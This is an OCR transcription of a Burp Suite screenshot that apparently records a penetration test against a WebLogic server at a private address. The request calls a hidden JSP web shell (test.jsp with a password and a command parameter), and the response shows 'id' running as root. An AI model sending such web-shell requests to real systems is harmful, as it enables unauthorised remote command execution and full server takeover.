 Burp Suite Professional v2022.5.1 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × +
Send Cancel < > Target: http://192.168.3.50:7001 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /bea_wls_internal/test.jsp?password=secfree&command=id
HTTP/1.1
2 Host: 192.168.3.50:7001
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:106.0) Gecko/20100101 Firefox/106.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: JSESSIONID=
hrjVjXcRfbc2JSPw4Jtlg9Pk2J47mLBFx1fh6LCxTrnGJWPcD2Sc!-182309446
9
10
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Tue, 25 Oct 2022 03:50:49 GMT
4 Content-Length: 2061
5 Content-Type: text/html; charset=ISO-8859-1
6 X-Powered-By: Servlet/2.5 JSP/2.1
7
8 <pre>
uid=0(root) gid=0(root) groups=0(root)
9
10 </pre>
11
? Search... 0 matches
INSPECTOR
Done 2,238 bytes | 19 millis